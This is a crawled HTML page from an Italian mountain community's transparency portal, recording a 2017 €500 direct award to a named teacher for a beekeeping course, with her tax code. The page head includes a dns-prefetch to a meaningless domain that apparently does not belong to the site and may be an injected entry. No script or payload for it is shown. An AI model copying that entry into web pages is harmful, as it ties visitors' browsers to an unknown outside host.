

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trasparenza.cmvalledelliri.it/avcp/incarico-di-docente-del-corso-di-attivita-di-formazione-ed-avviamento-allapicoltura/
body_size: 10795
content:
<!DOCTYPE html>
<html lang="it-IT"
    xmlns="https://www.w3.org/1999/xhtml"
    xmlns:og="https://ogp.me/ns#" 
    xmlns:fb="http://www.facebook.com/2008/fbml">
   <head>
      <meta charset="UTF-8" />
      <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
      <title>INCARICO DI DOCENTE DEL “CORSO DI ATTIVITÀ DI FORMAZIONE ED AVVIAMENTO ALL’APICOLTURA” &#8211; XV COMUNITA MONTANA LAZIO</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="XV COMUNITA MONTANA LAZIO &raquo; Feed" href="https://trasparenza.cmvalledelliri.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="XV COMUNITA MONTANA LAZIO &raquo; Feed dei commenti" href="https://trasparenza.cmvalledelliri.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trasparenza.cmvalledelliri.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrasparenza.cmvalledelliri.it%2Favcp%2Fincarico-di-docente-del-corso-di-attivita-di-formazione-ed-avviamento-allapicoltura%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trasparenza.cmvalledelliri.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrasparenza.cmvalledelliri.it%2Favcp%2Fincarico-di-docente-del-corso-di-attivita-di-formazione-ed-avviamento-allapicoltura%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='lineawesome-icon-min-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/line-awesome.min.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-italia-min-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/bootstrap-italia.min.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-italia-map-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/bootstrap-italia.min.css.map?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-italia-icon-font-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/italia-icon-font.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='general-style-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/style.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://trasparenza.cmvalledelliri.it/wp-json/" /><link rel="canonical" href="https://trasparenza.cmvalledelliri.it/avcp/incarico-di-docente-del-corso-di-attivita-di-formazione-ed-avviamento-allapicoltura/" />
<meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="INCARICO DI DOCENTE DEL “CORSO DI ATTIVITÀ DI FORMAZIONE ED AVVIAMENTO ALL’APICOLTURA” | XV COMUNITA MONTANA LAZIO" /><meta property="og:description" content="" /><meta property="og:url" content="https://trasparenza.cmvalledelliri.it/avcp/incarico-di-docente-del-corso-di-attivita-di-formazione-ed-avviamento-allapicoltura/" /><meta property="og:site_name" content="XV COMUNITA MONTANA LAZIO" /><meta name="twitter:card" content="summary_large_image" />  <style type="text/css">
    .it-header-center-wrapper, .it-header-navbar-wrapper, .it-header-wrapper { background-color: #2d5b1b; }
    a, a:hover, a.read-more, .menu-main .nav li ul a, .menu-main .nav li ul a:hover, .menu-main .nav li:hover ul a { color: #0066cc; }
    button, input[type="submit"], .btn-primary { background-color: #0066cc; }
    .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled):active { background-color: #0066cc; box-shadow: inset 0 0 0 2px rgba(0, 0, 0, 0.1); }
    .btn-outline-primary { color: #0066cc; box-shadow: inset 0 0 0 1px #0066cc; }
    .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active { color: #0066cc; box-shadow: inset 0 0 0 2px #0066cc; }
    html, #footer, .it-footer-main { background-color: #30373d; }
    #footer a { color: #ffffff; }
  </style>
  <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/img/blank.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			ul, ul li {
    padding-bottom: 10px;
}		</style>
		<style type="text/css">#wpadminbar, #wpadminbar .menupop .ab-sub-wrapper, .ab-sub-secondary, #wpadminbar .quicklinks .menupop ul.ab-sub-secondary,#wpadminbar .quicklinks .menupop ul.ab-sub-secondary .ab-submenu {background:#fff}#wpadminbar a.ab-item, #wpadminbar>#wp-toolbar span.ab-label, #wpadminbar>#wp-toolbar span.noticon, #wpadminbar .ab-icon:before,#wpadminbar .ab-item:before {color:#94979B}#wpadminbar .quicklinks .menupop ul li a, #wpadminbar .quicklinks .menupop ul li a strong, #wpadminbar .quicklinks .menupop.hover ul li a,#wpadminbar.nojs .quicklinks .menupop:hover ul li a {color:#94979B; font-size:13px !important }#wpadminbar:not(.mobile)>#wp-toolbar a:focus span.ab-label,#wpadminbar:not(.mobile)>#wp-toolbar li:hover span.ab-label,#wpadminbar>#wp-toolbar li.hover span.ab-label, #wpadminbar.mobile .quicklinks .hover .ab-icon:before,#wpadminbar.mobile .quicklinks .hover .ab-item:before, #wpadminbar .quicklinks .menupop .ab-sub-secondary>li .ab-item:focus a,#wpadminbar .quicklinks .menupop .ab-sub-secondary>li>a:hover {color:#474747}#wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a,#wpadminbar .quicklinks .menupop ul li a:focus,#wpadminbar .quicklinks .menupop ul li a:focus strong,#wpadminbar .quicklinks .menupop ul li a:hover,#wpadminbar .quicklinks .menupop ul li a:hover strong,#wpadminbar .quicklinks .menupop.hover ul li a:focus,#wpadminbar .quicklinks .menupop.hover ul li a:hover,#wpadminbar li #adminbarsearch.adminbar-focused:before,#wpadminbar li .ab-item:focus:before,#wpadminbar li a:focus .ab-icon:before,#wpadminbar li.hover .ab-icon:before,#wpadminbar li.hover .ab-item:before,#wpadminbar li:hover #adminbarsearch:before,#wpadminbar li:hover .ab-icon:before,#wpadminbar li:hover .ab-item:before,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:focus,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:hover, #wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a .blavatar,#wpadminbar .quicklinks li a:focus .blavatar,#wpadminbar .quicklinks li a:hover .blavatar{color:#474747}#wpadminbar .menupop .ab-sub-wrapper, #wpadminbar .shortlink-input {background:#f4f4f4}#wpadminbar .ab-submenu .ab-item, #wpadminbar .quicklinks .menupop ul.ab-submenu li a,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item {color:#666666}#wpadminbar .ab-submenu .ab-item:hover, #wpadminbar .quicklinks .menupop ul.ab-submenu li a:hover,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item:hover {color:#333333}.quicklinks li.wpshapere_site_title a{ outline:none; border:none;}.quicklinks li.wpshapere_site_title {width:180px !important;}.quicklinks li.wpshapere_site_title a{outline:none; border:none;}.quicklinks li.wpshapere_site_title a, .quicklinks li.wpshapere_site_title a:hover, .quicklinks li.wpshapere_site_title a:focus {background-size:contain!important;}#adminmenuwrap{-webkit-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);-moz-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);}ul#adminmenu a.wp-has-current-submenu:after, ul#adminmenu>li.current>a.current:after{border-right-color:transparent;}#wpadminbar * .ab-sub-wrapper {transition:all 280ms cubic-bezier(.4,0,.2,1) !important;}#wp-toolbar > ul > li > .ab-sub-wrapper {-webkit-transform:scale(.25,0);transform:scale(.25,0);-webkit-transition:all 280ms cubic-bezier(.4,0,.2,1);transition:all 280ms cubic-bezier(.4,0,.2,1);-webkit-transform-origin:50% 0 !important;transform-origin:50% 0 !important;display:block !important;opacity:0 !important;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper {-webkit-transform:scale(1,1);transform:scale(1,1);opacity:1 !important;}#wp-toolbar > ul > li > .ab-sub-wrapper:before {position:absolute;top:-8px;left:20%;content:"";display:block;border:6px solid transparent;border-bottom-color:transparent;border-bottom-color:#f4f4f4;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper:before {top:-12px;}#wp-toolbar > ul > li#wp-admin-bar-my-account > .ab-sub-wrapper:before{left:60%}#wpadminbar .ab-top-menu>li.hover>.ab-item,#wpadminbar.nojq .quicklinks .ab-top-menu>li>.ab-item:focus,#wpadminbar:not(.mobile) .ab-top-menu>li:hover>.ab-item,#wpadminbar:not(.mobile) .ab-top-menu>li>.ab-item:focus{background:#fff; color:#94979B}</style>   <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blu: #004d99;--wp--preset--color--grigioscuro: #3d4955;--wp--preset--color--bluscuro: #17324d;--wp--preset--color--azzurro: #0073e6;--wp--preset--color--grigio: #5c6f82;--wp--preset--color--grigiochiaro: #94a1ae;--wp--preset--color--verde: #00cc85;--wp--preset--color--rosso: #f73e5a;--wp--preset--color--arancione: #ff9900;--wp--preset--color--argento: #eef0f6;--wp--preset--color--bianco: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 22px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--big: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
   <body data-rsssl=1 class="wp-singular avcp-template-default single single-avcp postid-938 custom-background wp-custom-logo wp-theme-design-italia" ontouchstart>
      <div id="wrapper" class="hfeed">
         <header id="header" class="" role="banner">

         <div class="it-header-wrapper it-header-sticky">
           <div class="it-header-slim-wrapper">
             <div class="container">
               <div class="row">
                 <div class="col-12">
                   <div class="it-header-slim-wrapper-content">
                     <!-- <a class="d-none d-lg-block navbar-brand" href="#"> -->
                        <img class="header-slim-img" alt="" src="">
                     <!-- </a> -->
                                        </div>
                 </div>
               </div>
             </div>
           </div>
           <div class="it-nav-wrapper">
             <div class="it-header-center-wrapper">
               <div class="container">
                 <div class="row">
                   <div class="col-12">
                     <div class="it-header-center-content-wrapper">
                       <div class="it-brand-wrapper">
                         <a href="https://trasparenza.cmvalledelliri.it/" title="XV COMUNITA MONTANA LAZIO" rel="home">
                           <img class="icon" src="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-cropped-XV-Comunita-Montana-Valle-del-Liri-1.png" alt="XV COMUNITA MONTANA LAZIO">                           <div class="it-brand-text">
                             <h2 class="no_toc">XV COMUNITA MONTANA LAZIO</h2>
                             <h3 class="no_toc d-none d-md-block">Amministrazione Trasparente</h3>
                           </div>
                         </a>
                       </div>
                       <div class="it-right-zone">
                         <div class="it-socials d-none d-md-flex">
                                                    </div>
                         <div class="it-search-wrapper">
                           <form role="search" method="get" id="searchform" class="searchform" action="https://trasparenza.cmvalledelliri.it/">
				<div>
					<label class="screen-reader-text" for="s">Ricerca per:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Cerca" />
				</div>
			</form>                         </div>
                       </div>
                     </div>
                   </div>
                 </div>
               </div>
             </div>

             <div class="it-header-navbar-wrapper">
               <nav class="menu-main" role="navigation">
               <div class="container">
                 <div class="row">
                   <div class="col-12">
                     <input type="checkbox" id="show-menu-main" role="button">
                     <label for="show-menu-main" class="show-menu-main">Menu</label>

                     <ul id="menu-main-menu" class="nav"><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48"><a href="https://trasparenza.cmvalledelliri.it/">Amministrazione Trasparente</a></li>
<li id="menu-item-5469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a href="#">Bandi di gara e contratti</a>
<ul class="sub-menu">
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://trasparenza.cmvalledelliri.it/amministrazione-trasparente/bandi-di-gara-e-contratti/">Bandi di gara e contratti</a></li>
	<li id="menu-item-5468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5468"><a href="https://trasparenza.cmvalledelliri.it/bandi-di-gara-e-contratti-documenti/">Bandi di gara e contratti – Avvisi</a></li>
</ul>
</li>
<li id="menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a href="https://trasparenza.cmvalledelliri.it/amministrazione-trasparente/bandi-di-concorso/">Bandi di concorso</a></li>
<li id="menu-item-5085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5085"><a href="http://cmvalledelliri.it">Sito Istituzionale</a></li>
</ul>                   </div>
                 </div>
               </div>
               </nav>
             </div>

           </div>
         </div>
         </header>

         <div id="container"><section id="content" role="main" class="container mt-4 mb-4">
   <div class="container">
      <div class="row">

      <div class="col-md-7">
		   		   <article id="post-938" class="post-938 avcp type-avcp status-publish hentry ditte-dott-sa-serafina-di-gioia annirif-6 areesettori-servizio-viabilita-e-manutenzione-agroforestale">
	<header>
		<footer class="entry-footer">
	<h6><span>&#9679;</span> </h6>
	<!-- <span class="tag-links"></span>
	 -->
</footer> 		<section class="entry-meta">
	<p><small>12 Luglio 2017</small></p>
	<!-- <span class="meta-sep"> | </span>
	<span class="author vcard"><a href="https://trasparenza.cmvalledelliri.it/author/xvcomunita/" title="Articoli scritti da XV Comunità Montana" rel="author">XV Comunità Montana</a></span> -->
</section>
		<h1 class="entry-title">		<a href="https://trasparenza.cmvalledelliri.it/avcp/incarico-di-docente-del-corso-di-attivita-di-formazione-ed-avviamento-allapicoltura/" title="INCARICO DI DOCENTE DEL “CORSO DI ATTIVITÀ DI FORMAZIONE ED AVVIAMENTO ALL’APICOLTURA”" rel="bookmark">INCARICO DI DOCENTE DEL “CORSO DI ATTIVITÀ DI FORMAZIONE ED AVVIAMENTO ALL’APICOLTURA”</a>
		</h1>		
		<ul class="breadcrumb"><li class="breadcrumb-item"><a href="https://trasparenza.cmvalledelliri.it">Home</a></li><li class="breadcrumb-item"></li><li class="breadcrumb-item">INCARICO DI DOCENTE DEL “CORSO DI ATTIVITÀ DI FORMAZIONE ED AVVIAMENTO ALL’APICOLTURA”</li></ul>
	</header>
	<section class="entry-content">
		<br/><table><tr><td><acronym title="Codice Identificativo Gara">CIG:</acronym></td><td>Z491E7D841</td></tr><tr><td>Struttura proponente:</td><td>XV Comunità Montana Valle del Liri - [<acronym title="Responsabile del Centro di Costo">resp. <b>GEOM. MASSIMO CASINELLI</b></acronym>]<br/>82004410609</td></tr><tr><td>Oggetto del bando:</td><td>INCARICO DI DOCENTE DEL “CORSO DI ATTIVITÀ DI FORMAZIONE ED AVVIAMENTO ALL’APICOLTURA”</td></tr><tr><td>Procedura di scelta del contraente:</td><td>23-affidamento diretto</td></tr><tr><td>Importo di aggiudicazione:</td><td>€ <strong>500.00</strong></td></tr><tr><td>Data di effettivo inizio:</td><td>06/05/2017</td></tr><tr><td>Data di ultimazione:</td><td>21/05/2017</td></tr><tr><td>Importo delle somme liquidate:</td><td><strong>2017</strong>: 500.00<br></td></tr><tr><td>Anno di riferimento:</td><td><a href="https://trasparenza.cmvalledelliri.it/annirif/2017/" rel="tag">2017</a></td></tr></table><h3>Elenco degli operatori partecipanti</h3><table><tr><td><a href="https://trasparenza.cmvalledelliri.it/ditte/dott-sa-serafina-di-gioia/" title="Dott.sa Serafina Di Gioia">Dott.sa Serafina Di Gioia</a></td><td>DGISFN70R55A662P - <b><acronym title="Identificativo Fiscale Italiano">IT</acronym></b></td></tr></table><h3>Elenco degli operatori aggiudicatari</h3><table><tr><td><a href="https://trasparenza.cmvalledelliri.it/ditte/dott-sa-serafina-di-gioia/" title="Dott.sa Serafina Di Gioia">Dott.sa Serafina Di Gioia</a></td><td>DGISFN70R55A662P - <b><acronym title="Identificativo Fiscale Italiano">IT</acronym></b></td></tr></table>	<div class="entry-links"></div>
</section></article>		   <section id="comments">
</section>		   	   </div>
      <div class="col-md-4 offset-md-1">
         <aside id="sidebar" role="complementary">
      <div id="primary" class="widget-area primary-widget-area">
      <ul class="xoxo">
         <div id="text-2" class="widget-container widget_text"><h3 class="widget-title">Amministrazione Trasparente</h3>			<div class="textwidget"><hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=13">Disposizioni generali</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=15">Organizzazione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=17">Consulenti e collaboratori</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=19">Personale</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=21">Bandi di concorso</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=23">Performance</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=25">Enti controllati</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=27">Attività e procedimenti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=29">Provvedimenti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=31">Controlli sulle imprese</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=33">Bandi di gara e contratti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=51">Sovvenzioni, contributi, sussidi, vantaggi economici</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=53">Bilanci</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=56">Beni immobili e gestione patrimonio</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=58">Controlli e rilievi sull’amministrazione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=60">Servizi erogati</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=62">Pagamenti dell’amministrazione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=64">Opere pubbliche</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=66">Pianificazione e governo del territorio</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=68">Informazioni ambientali</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=70">Interventi straordinari e di emergenza</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=72">Altri contenuti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=74">Anticorruzione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=76">Accesso Civico</a></strong></p>
</div>
		</div>      </ul>
   </div>
   </aside>      </div>
      
      </div>
   </div>

   <footer class="footer">
      <nav id="nav-below" class="row navigation mt-5 mb-5" role="navigation">
  <div class="nav-previous col-6 text-left">
